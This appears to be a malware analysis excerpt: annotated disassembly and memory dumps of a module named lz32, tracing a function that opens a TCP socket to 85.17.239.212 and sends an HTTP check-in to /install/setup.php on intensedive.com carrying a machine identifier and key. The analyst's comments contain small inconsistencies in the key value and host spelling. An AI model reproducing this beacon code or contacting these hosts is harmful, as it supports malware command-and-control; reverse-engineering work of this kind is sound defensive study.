 CPU - main thread, module lz32
003C22DF 8BEC MOV EBP,ESP # Function 0x3B22DE sends a string to 85.17.239.212 and reports the SUCCESS of the attack
003C22E1 81EC C8020000 SUB ESP,2C8 # ----------------------------------------------------------------
003C22E7 53 PUSH EBX # information includes key "11000180" and other unknown information
003C22E8 56 PUSH ESI
003C22E9 57 PUSH EDI
003C22EA 8D85 3CFDFFFF LEA EAX,DWORD PTR SS:[EBP-2C4]
003C22F0 50 PUSH EAX
003C22F1 68 02020000 PUSH 202
003C22F6 FF15 3C103D00 CALL DWORD PTR DS:[3D103C] # call WSAStartup to start WinSock (ReqVersion=2.2, pWSAData in 0x12D340)
003C22FC 85C0 TEST EAX,EAX
003C22FE 0F85 D0000000 JNZ lz32.003C23D4
003C2304 33DB XOR EBX,EBX
003C2306 53 PUSH EBX
003C2307 53 PUSH EBX
003C2308 53 PUSH EBX
003C2309 6A 06 PUSH 6
003C230B 6A 01 PUSH 1
003C230D 6A 02 PUSH 2 # call WSASocketW to establish a socket: family: AR_INet, Protocol=TCP
003C230F FF15 38103D00 CALL DWORD PTR DS:[3D1038] WS2_32.WSASocketW
003C2315 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX # save socket 0xBC to 0x12D5FC
003C2318 3BC3 CMP EAX,EBX
003C231A 0F84 AE000000 JE lz32.003C23CE
003C2320 6A 02 PUSH 2
003C2322 58 POP EAX
003C2323 66:8945 E8 MOV WORD PTR SS:[EBP-18],AX
003C2327 B8 00500000 MOV EAX,5000
003C232C 66:8945 EA MOV WORD PTR SS:[EBP-16],AX
003C2330 33C0 XOR EAX,EAX
003C2332 8D7D EC LEA EDI,DWORD PTR SS:[EBP-14]
003C2335 AB STOS DWORD PTR ES:[EDI]
003C2336 AB STOS DWORD PTR ES:[EDI]
003C2337 68 301B3D00 PUSH lz32.003D1B30 ASCII "85.17.239.212"
003C233C AB STOS DWORD PTR ES:[EDI]
003C233D FF15 40103D00 CALL DWORD PTR DS:[3D1040] # gethostbyname("85.17.239.212")
003C2343 3BC3 CMP EAX,EBX
003C2345 74 0C JE SHORT lz32.003C2353
003C2347 8B40 0C MOV EAX,DWORD PTR DS:[EAX+C]
003C234A 8B00 MOV EAX,DWORD PTR DS:[EAX]
003C234C 8B00 MOV EAX,DWORD PTR DS:[EAX]
003C234E 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
003C2351 EB 03 JMP SHORT lz32.003C2356
003C2353 895D EC MOV DWORD PTR SS:[EBP-14],EBX
003C2356 8D45 D0 LEA EAX,DWORD PTR SS:[EBP-30]
003C2359 50 PUSH EAX
003C235A FF15 24103D00 CALL DWORD PTR DS:[3D1024] # call UuidCreateSequential to generate a UUID
003C2360 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C2363 50 PUSH EAX
003C2364 8D45 D0 LEA EAX,DWORD PTR SS:[EBP-30]
003C2367 50 PUSH EAX
003C2368 FF15 D4103D00 CALL DWORD PTR DS:[3D10D4] # call RtlStringFromGUID on the above UUID and store in 0x12D5E4
003C236E 85C0 TEST EAX,EAX
003C2370 7C 53 JL SHORT lz32.003C23C5
003C2372 8B75 E4 MOV ESI,DWORD PTR SS:[EBP-1C]
003C2375 33C0 XOR EAX,EAX
003C2377 83C6 32 ADD ESI,32
003C237A 66:8946 18 MOV WORD PTR DS:[ESI+18],AX
003C237E 6A 10 PUSH 10
003C2380 8D45 E8 LEA EAX,DWORD PTR SS:[EBP-18]
003C2383 50 PUSH EAX
003C2384 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C2387 FF15 34103D00 CALL DWORD PTR DS:[3D1034] # call WS2_32.connect(family:0x0002, port: 0x5000, iP Addr: 0x000000)
003C238D 85C0 TEST EAX,EAX
003C238F 75 2A JNZ SHORT lz32.003C23BB
003C2391 53 PUSH EBX
003C2392 FF75 08 PUSH DWORD PTR SS:[EBP+8] #push the key "110001800"
003C2395 8D85 CCFEFFFF LEA EAX,DWORD PTR SS:[EBP-134]
003C239B 56 PUSH ESI
003C239C 68 401B3D00 PUSH lz32.003D1B40 ASCII "GET /install/setup.php?m=%S&i=1&id=%S HTTP/1.1 Connection: close Host: intensedive.com User-Agent: Ope
003C23A1 50 PUSH EAX
003C23A2 E8 09E80000 CALL lz32.003D0BB0 JMP to ntdll.sprintf
003C23A7 83C4 10 ADD ESP,10
003C23AA 50 PUSH EAX # the info to send is: GET /install/setup.phpm=0800274fd0a4&i=1&id=11001800
003C23AB 8D85 CCFEFFFF LEA EAX,DWORD PTR SS:[EBP-134] # Host: intensdive.com User-agent: Opera/9.2
003C23B1 50 PUSH EAX
003C23B2 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C23B5 FF15 30103D00 CALL DWORD PTR DS:[3D1030] # call WS2_32.send("the above string")
Address Hex dump ASCII
0012D4D0 47 45 54 20 2F 69 6E 73 GET /ins
0012D4D8 74 61 6C 6C 2F 73 65 74 tall/set
0012D4E0 75 70 2E 70 68 70 3F 6D up.php?m
0012D4E8 3D 30 38 30 30 32 37 35 =0800275
0012D4F8 31 26 69 64 3D 31 31 30 1&id=110
0012D500 30 30 31 38 30 30 20 48 001800 H
0012D508 54 54 50 2F 31 2E 31 0D TTP/1.1.
0012D510 0A 43 6F 6E 6E 65 63 74 .Connect
0012D518 69 6F 6E 3A 20 63 6C 6F ion: clo
0012D520 73 65 0D 0A 48 6F 73 74 se..Host
0012D528 3A 20 69 6E 74 65 6E 73 : intens
0012D530 65 64 69 76 65 2E 63 6F edive.co
0012D32C 0012D5E4
0012D330 003D3150 P1=. lz32.003D3150
0012D334 C000010E
0012D338 00000000 ....
0012D33C 0012D384
0012D340 02020202
0012D344 536E6957 WinS
0012D348 206B636F ock
0012D34C 00302E32 2.0.
0012D350 00000000 ....
0012D354 00001200
0012D358 00000000 ....
0012D35C 7C90D37C RETURN to ntdll.7C90D37C
0012D360 7C809BBF RETURN to kernel32.7C809BBF
0012D364 FFFFFFFF